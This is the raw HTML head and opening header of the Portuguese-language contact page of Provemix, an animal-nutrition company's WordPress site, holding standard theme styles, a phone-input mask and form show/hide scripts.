

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provemix.com.br/contato/
body_size: 19880
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Contato &#8211; Provemix &#8211; Equilíbrio em Nutrição Animal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Provemix - Equilíbrio em Nutrição Animal &raquo;" href="https://provemix.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Provemix - Equilíbrio em Nutrição Animal &raquo;" href="https://provemix.com.br/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provemix.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://provemix.com.br/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://provemix.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://provemix.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://provemix.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://provemix.com.br/wp-content/uploads/elementor/css/post-15.css?ver=1769018398' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://provemix.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='-sl-bootstrap-css' href='https://provemix.com.br/wp-content/plugins/agile-store-locator/public/css/sl-bootstrap.css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://provemix.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-post-502-css' href='https://provemix.com.br/wp-content/uploads/elementor/css/post-502.css?ver=1769021428' media='all' />
<link rel='stylesheet' id='elementor-post-2080-css' href='https://provemix.com.br/wp-content/uploads/elementor/css/post-2080.css?ver=1769018399' media='all' />
<link rel='stylesheet' id='elementor-post-2077-css' href='https://provemix.com.br/wp-content/uploads/elementor/css/post-2077.css?ver=1769018399' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://provemix.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755018836' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://provemix.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755018840' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://provemix.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://provemix.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://provemix.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://provemix.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://provemix.com.br/wp-json/wp/v2/pages/502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provemix.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://provemix.com.br/contato/" />
<link rel='shortlink' href='https://provemix.com.br/?p=502' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://provemix.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovemix.com.br%2Fcontato%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://provemix.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovemix.com.br%2Fcontato%2F&#038;format=xml" />
<link rel="icon" href="https://provemix.com.br/wp-content/uploads/2024/01/cropped-favicon-prove.png" type="image/png">


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>

<script>

    /* Máscaras ER */
function mascara(o,f){
    v_obj=o
    v_fun=f
    setTimeout("execmascara()",1)
}
function execmascara(){
    v_obj.value=v_fun(v_obj.value)
}
function mtel(v){
    v=v.replace(/\D/g,""); //Remove tudo o que não é dígito
    v=v.replace(/^(\d{2})(\d)/g,"($1) $2"); //Coloca parênteses em volta dos dois primeiros dígitos
    v=v.replace(/(\d)(\d{4})$/,"$1-$2"); //Coloca hífen entre o quarto e o quinto dígitos
    return v;
}
function id( el ){
    return document.getElementById( el );
}
window.onload = function(){
    id('form-field-field_7ee7e0f').onkeyup = function(){
        mascara( this, mtel );
    }
}

</script>

<script>

    document.addEventListener("DOMContentLoaded", function(event) { 

        nshow();
        
    $("#form-field-field_6cca81b-0").change(function () {
        nshow();
    });

    $("#form-field-field_6cca81b-1").change(function () {
        nshow();
    });
    $("#form-field-field_6cca81b-2").change(function () {
        nshow();
    });

    function nshow (){
    
    $(".elementor-field-group-empresa").hide();
    $(".elementor-field-group-cargo").hide();
    $(".elementor-field-group-fazenda").hide();
    $(".elementor-field-group-plantio").hide();
    $(".elementor-field-group-hectares").hide();
    $(".elementor-field-group-empresaconsultoria").hide();
    $(".elementor-field-group-cargoconsultoria").hide();
        
        if( $('#form-field-field_6cca81b-1').is(':checked') ){
            $(".elementor-field-group-fazenda").show();
            $(".elementor-field-group-plantio").show();
            $(".elementor-field-group-hectares").show();
            //console.log('0');
        }
        if( $('#form-field-field_6cca81b-0').is(':checked') ){
            $(".elementor-field-group-empresa").show();
            $(".elementor-field-group-cargo").show();
            //console.log('1');
        }
        if( $('#form-field-field_6cca81b-2').is(':checked') ){
            $(".elementor-field-group-empresaconsultoria").show();
            $(".elementor-field-group-cargoconsultoria").show();
            //console.log('1');
        }
    }            
    
    });

    
</script><meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
jQuery( document ).on( 'elementor/popup/show', ( event, id, instance ) => { 

jQuery("#form-field-contato").val( jQuery('#id_titulo_menu').html() )

console.log( 'elementor/popup/show', id ) 

});

</script>


			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://provemix.com.br/wp-content/uploads/2024/01/cropped-favicon-prove-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provemix.com.br/wp-content/uploads/2024/01/cropped-favicon-prove-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provemix.com.br/wp-content/uploads/2024/01/cropped-favicon-prove-180x180.png" />
<meta name="msapplication-TileImage" content="https://provemix.com.br/wp-content/uploads/2024/01/cropped-favicon-prove-270x270.png" />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-502 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15 elementor-page elementor-page-502">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="2080" class="elementor elementor-2080 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20d2f32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20d2f32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-527dca7" data-id="527dca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e8fcd93 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e8fcd93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-af46f82" data-id="af46f82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-138248a elementor-mobile-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="138248a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c195e2f" data-id="c195e2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cffa33 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4cffa33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-9f6f0d9" href="https://web.facebook.com/profile.php?id=100088543916756" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-f024f68" href="https://www.instagram.com/provemix_br/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
